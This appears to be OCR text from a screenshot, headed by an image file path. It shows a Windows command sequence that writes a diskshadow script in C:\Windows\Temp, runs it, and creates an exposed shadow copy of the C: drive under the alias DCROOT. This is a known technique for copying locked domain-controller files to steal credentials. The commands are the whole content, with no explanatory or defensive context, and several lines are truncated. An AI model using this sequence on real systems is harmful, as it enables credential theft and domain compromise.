
cd \Windows\Temp
powershell -c "Add-Content add_vol.txt 'set context 
powershell -c "Add-Content add_vol.txt 'set metadata
powershell -c "Add-Content add_vol.txt 'set verbose 
powershell -c "Add-Content add_vol.txt 'begin backup
powershell -c "Add-Content add_vol.txt 'add volume c
powershell -c "Add-Content add_vol.txt 'create'"
powershell -c "Add-Content add_vol.txt 'expose %DCRO
powershell -c "Add-Content add_vol.txt 'end backup'"
cmd /c diskshadow.exe /s add_vol.txt
add_vol.txt
set context persistent nowriters
set metadata C:\Windows\Temp\meta.cab
set verbose on
begin backup
add volume c: alias DCROOT
create
expose %DCROOT% w: